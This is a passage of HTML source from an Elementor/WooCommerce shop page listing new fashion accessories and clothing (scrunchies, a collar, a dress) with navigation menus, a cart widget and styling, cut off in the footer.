> .elementor-icon-list-text, .elementor-6638 .elementor-element.elementor-element-d0b603a .elementor-icon-list-item > a{font-family:"red hat", Sans-serif;}.elementor-6638 .elementor-element.elementor-element-103a495 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-6638 .elementor-element.elementor-element-aa063a3{text-align:left;}.elementor-6638 .elementor-element.elementor-element-aa063a3 .elementor-heading-title{color:#FFFFFF;font-family:"red hat", Sans-serif;font-size:19px;}.elementor-6638 .elementor-element.elementor-element-8c8eed5{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6638 .elementor-element.elementor-element-8c8eed5 .elementor-social-icon{background-color:#F1FFFB;}.elementor-6638 .elementor-element.elementor-element-8c8eed5 .elementor-social-icon i{color:#ACD8CD;}.elementor-6638 .elementor-element.elementor-element-8c8eed5 .elementor-social-icon svg{fill:#ACD8CD;}@media(max-width:767px){.elementor-6638 .elementor-element.elementor-element-10c4eb9{text-align:center;}.elementor-6638 .elementor-element.elementor-element-aa063a3{text-align:center;}}@media(min-width:768px){.elementor-6638 .elementor-element.elementor-element-6a5b102{width:42.029%;}.elementor-6638 .elementor-element.elementor-element-deb3d2b{width:24.275%;}}/* Start custom CSS for section, class: .elementor-element-3d54ecf */a{
    color:#424242;
}
a:hover{
    color:#424242;
}

a:active{
    color:#424242;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://cocotzin.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1711116346' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://cocotzin.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cocotzin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cocotzin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://cocotzin.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cocotzin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Chivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRed+Hat+Text%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cocotzin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cocotzin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cocotzin.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cocotzin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wcva-shop-frontend-js-extra">
/* <![CDATA[ */
var wcva_shop = {"left_icon":"https:\/\/cocotzin.com\/wp-content\/plugins\/woocommerce-colororimage-variation-select\/images\/left-arrow.png","right_icon":"https:\/\/cocotzin.com\/wp-content\/plugins\/woocommerce-colororimage-variation-select\/images\/right-arrow.png","enable_slider":"no","slider_no":"4","hover_swap":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/woocommerce-colororimage-variation-select/js/shop-frontend.js?ver=6.4.7" id="wcva-shop-frontend-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/weglot/dist/front-js.js?ver=3.6.1" id="wp-weglot-js-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://cocotzin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cocotzin.com/wp-json/wp/v2/pages/6659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cocotzin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 6.2.2" />
<link rel="canonical" href="https://cocotzin.com/new/" />
<link rel='shortlink' href='https://cocotzin.com/?p=6659' />
<link rel="alternate" type="application/json+oembed" href="https://cocotzin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcocotzin.com%2Fnew%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cocotzin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcocotzin.com%2Fnew%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://cocotzin.com/wp-content/uploads/2022/05/cropped-Screen-Shot-2021-05-03-at-6.33.08-PM-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cocotzin.com/wp-content/uploads/2022/05/cropped-Screen-Shot-2021-05-03-at-6.33.08-PM-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cocotzin.com/wp-content/uploads/2022/05/cropped-Screen-Shot-2021-05-03-at-6.33.08-PM-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cocotzin.com/wp-content/uploads/2022/05/cropped-Screen-Shot-2021-05-03-at-6.33.08-PM-1-270x270.png" />
<script></script></head>
<body class="page-template page-template-elementor_header_footer page page-id-6659 theme-hello-elementor woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-12 elementor-page elementor-page-6659">

		<div data-elementor-type="header" data-elementor-id="6590" class="elementor elementor-6590 elementor-location-header" data-elementor-settings="[]">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d017b82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d017b82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a7796b" data-id="9a7796b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-9de245a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9de245a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4768ea8" data-id="4768ea8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fe2f5e elementor-widget elementor-widget-image" data-id="2fe2f5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cocotzin.com">
							<img width="274" height="89" src="https://cocotzin.com/wp-content/uploads/2022/06/logo-cocotzin.png" class="elementor-animation-grow attachment-large size-large" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ea06310" data-id="ea06310" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fd45847 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fd45847" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fd45847" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6691"><a href="https://cocotzin.com/home/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6659 current_page_item menu-item-6672"><a href="https://cocotzin.com/new/" aria-current="page" class="elementor-item elementor-item-active">NEW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6650"><a href="https://cocotzin.com/edits/" class="elementor-item">EDITS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6428"><a href="https://cocotzin.com/shop-2/" class="elementor-item">SHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6659 current_page_item menu-item-6749"><a href="https://cocotzin.com/new/" aria-current="page" class="elementor-sub-item elementor-item-active">NEW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6750"><a href="https://cocotzin.com/categoria-producto/accesories/" class="elementor-sub-item">ACCESORIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6754"><a href="https://cocotzin.com/categoria-producto/tops/" class="elementor-sub-item">TOPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6751"><a href="https://cocotzin.com/categoria-producto/bottoms/" class="elementor-sub-item">BOTTOMS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6753"><a href="https://cocotzin.com/categoria-producto/hats/" class="elementor-sub-item">HATS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6752"><a href="https://cocotzin.com/categoria-producto/dresses/" class="elementor-sub-item">DRESSES</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-fd45847" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6691"><a href="https://cocotzin.com/home/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6659 current_page_item menu-item-6672"><a href="https://cocotzin.com/new/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">NEW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6650"><a href="https://cocotzin.com/edits/" class="elementor-item" tabindex="-1">EDITS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6428"><a href="https://cocotzin.com/shop-2/" class="elementor-item" tabindex="-1">SHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6659 current_page_item menu-item-6749"><a href="https://cocotzin.com/new/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">NEW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6750"><a href="https://cocotzin.com/categoria-producto/accesories/" class="elementor-sub-item" tabindex="-1">ACCESORIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6754"><a href="https://cocotzin.com/categoria-producto/tops/" class="elementor-sub-item" tabindex="-1">TOPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6751"><a href="https://cocotzin.com/categoria-producto/bottoms/" class="elementor-sub-item" tabindex="-1">BOTTOMS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6753"><a href="https://cocotzin.com/categoria-producto/hats/" class="elementor-sub-item" tabindex="-1">HATS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6752"><a href="https://cocotzin.com/categoria-producto/dresses/" class="elementor-sub-item" tabindex="-1">DRESSES</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44f2cca" data-id="44f2cca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2be9ab toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="e2be9ab" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-02c1a94" data-id="02c1a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e1faa40 elementor-widget elementor-widget-button" data-id="e1faa40" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://cocotzin.com/mi-cuenta/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">ACCOUNT</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="wp-page" data-elementor-id="6659" class="elementor elementor-6659" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-2d68ebf elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2d68ebf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8987d13" data-id="8987d13" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb00463 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="cb00463" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69fc704" data-id="69fc704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-79f0ec5 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="79f0ec5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-79f0ec5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6659 current_page_item menu-item-6755"><a href="https://cocotzin.com/new/" aria-current="page" class="elementor-item elementor-item-active">NEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6662"><a href="https://cocotzin.com/categoria-producto/accesories/" class="elementor-item">ACCESORIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6667"><a href="https://cocotzin.com/categoria-producto/tops/" class="elementor-item">TOPS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6663"><a href="https://cocotzin.com/categoria-producto/bottoms/" class="elementor-item">BOTTOMS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6665"><a href="https://cocotzin.com/categoria-producto/hats/" class="elementor-item">HATS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6664"><a href="https://cocotzin.com/categoria-producto/dresses/" class="elementor-item">DRESSES</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-79f0ec5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6659 current_page_item menu-item-6755"><a href="https://cocotzin.com/new/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">NEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6662"><a href="https://cocotzin.com/categoria-producto/accesories/" class="elementor-item" tabindex="-1">ACCESORIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6667"><a href="https://cocotzin.com/categoria-producto/tops/" class="elementor-item" tabindex="-1">TOPS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6663"><a href="https://cocotzin.com/categoria-producto/bottoms/" class="elementor-item" tabindex="-1">BOTTOMS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6665"><a href="https://cocotzin.com/categoria-producto/hats/" class="elementor-item" tabindex="-1">HATS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6664"><a href="https://cocotzin.com/categoria-producto/dresses/" class="elementor-item" tabindex="-1">DRESSES</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d392a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="7d392a9" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3c6b43" data-id="e3c6b43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-41858b2 uael-woo--align-center uael-sale-flash-custom elementor-widget elementor-widget-uael-woo-products" data-id="41858b2" data-element_type="widget" data-settings="{&quot;products_columns&quot;:&quot;3&quot;,&quot;products_columns_tablet&quot;:&quot;3&quot;,&quot;products_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="uael-woo-products.grid-franko">
				<div class="elementor-widget-container">
			<div class="uael-woocommerce uael-woo-products-grid uael-woo-skin-grid-franko uael-woo-query-custom" data-page="6659" data-skin="grid_franko""><div class=" columns-3 uael-woo-products-inner uael-woo-product__column-3 uael-woo-product__column-tablet-3 uael-woo-product__column-mobile-1 uael-woo-product__hover-swap"><ul class="products columns-3">

<li class=" new scrunchies post-6354 product first instock shipping-taxable purchasable product-type-simple">
	<div class="uael-woo-product-wrapper">
		<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container "></div><a href="https://cocotzin.com/producto/2-pack-oversized-scrunchies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-SCRUNCHIES-02--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-SCRUNCHIES-02--300x300.jpg 300w, https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-SCRUNCHIES-02--100x100.jpg 100w, https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-SCRUNCHIES-02--600x600.jpg 600w, https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-SCRUNCHIES-02--150x150.jpg 150w, https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-SCRUNCHIES-02-.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img decoding="async" width="300" height="300" src="https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-SCRUNCHIES-03.jpg" class="uael-show-on-hover" alt="" /></a><div class="uael-product-actions"><div class="uael-action-item-wrap uael-quick-view-btn" data-product_id="6354"><span class="uael-action-item fa fa-eye"></span><span class="uael-action-tooltip">Quick View</span></div><a href=?add-to-cart=6354 class="uael-action-item-wrap uael-cart-section uael-add-to-cart-btn product_type_simple" data-product_id="6354"><span class="uael-action-item uael-ajax-add-cart-icon fa fa-shopping-cart"></span><span class="uael-action-tooltip">Add to cart</span></a></div></div><div class="uael-woo-products-summary-wrap"><a href="https://cocotzin.com/producto/2-pack-oversized-scrunchies/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">2 PACK &#8211; OVERSIZED SCRUNCHIES</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
</div>	</div>
</li>

<li class=" collar new post-6350 product  instock shipping-taxable purchasable product-type-simple">
	<div class="uael-woo-product-wrapper">
		<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container "></div><a href="https://cocotzin.com/producto/lady-d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-LADY-D-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-LADY-D-01-300x300.jpg 300w, https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-LADY-D-01-100x100.jpg 100w, https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-LADY-D-01-600x600.jpg 600w, https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-LADY-D-01-150x150.jpg 150w, https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-LADY-D-01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-LADY-D-03.jpg" class="uael-show-on-hover" alt="" /></a><div class="uael-product-actions"><div class="uael-action-item-wrap uael-quick-view-btn" data-product_id="6350"><span class="uael-action-item fa fa-eye"></span><span class="uael-action-tooltip">Quick View</span></div><a href=?add-to-cart=6350 class="uael-action-item-wrap uael-cart-section uael-add-to-cart-btn product_type_simple" data-product_id="6350"><span class="uael-action-item uael-ajax-add-cart-icon fa fa-shopping-cart"></span><span class="uael-action-tooltip">Add to cart</span></a></div></div><div class="uael-woo-products-summary-wrap"><a href="https://cocotzin.com/producto/lady-d/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Lady D Collar</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></span>
</div>	</div>
</li>

<li class=" dress new post-6340 product last instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper">
		<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container "></div><a href="https://cocotzin.com/producto/rustic-dress/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-RUSTIC-DRESS-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-RUSTIC-DRESS-01-300x300.jpg 300w, https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-RUSTIC-DRESS-01-100x100.jpg 100w, https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-RUSTIC-DRESS-01-600x600.jpg 600w, https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-RUSTIC-DRESS-01-150x150.jpg 150w, https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-RUSTIC-DRESS-01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://cocotzin.com/wp-content/uploads/2022/03/COCOTZIN-RUSTIC-DRESS-04.jpg" class="uael-show-on-hover" alt="" /></a><div class="uael-product-actions"><div class="uael-action-item-wrap uael-quick-view-btn" data-product_id="6340"><span class="uael-action-item fa fa-eye"></span><span class="uael-action-tooltip">Quick View</span></div><a href=https://cocotzin.com/producto/rustic-dress/ class="uael-action-item-wrap uael-cart-section  product_type_simple" data-product_id="6340"><span class="uael-action-item uael-ajax-add-cart-icon fa fa-shopping-cart"></span><span class="uael-action-tooltip">Read more</span></a></div></div><div class="uael-woo-products-summary-wrap"><a href="https://cocotzin.com/producto/rustic-dress/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Rustic dress</h2></a>
</div>	</div>
</li>
</ul>
</div></div><div class="uael-quick-view-41858b2">
	<div class="uael-quick-view-bg"><div class="uael-quick-view-loader"></div></div>
	<div id="uael-quick-view-modal">
		<div class="uael-content-main-wrapper"><!--
		--><div class="uael-content-main">
				<div class="uael-lightbox-content">
					<div class="uael-content-main-head">
						<a href="#" id="uael-quick-view-close" class="uael-quick-view-close-btn fas fa-times"></a>
					</div>
					<div id="uael-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				<div data-elementor-type="footer" data-elementor-id="6638" class="elementor elementor-6638 elementor-location-footer" data-elementor-settings="[]">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ce27c37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce27c37" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b280807" data-id="b280807" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d54ecf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d54ecf" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a5b102" data-id="6a5b102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dcfab06 elementor-widget elementor-widget-image" data-id="dcfab06" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cocotzin.com">
